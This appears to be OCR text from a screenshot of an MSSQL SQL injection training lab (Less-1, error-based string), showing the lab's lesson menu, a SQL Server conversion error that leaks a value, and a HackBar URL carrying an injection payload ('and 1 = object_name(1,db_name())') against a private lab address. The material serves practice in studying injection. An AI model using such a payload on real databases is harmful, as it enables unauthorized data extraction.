 MSSQL SQLi Labs
Index
Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1 = object_name(1,db_name()) -- +
Post data Referer User Agent Cookies Add Header Clear All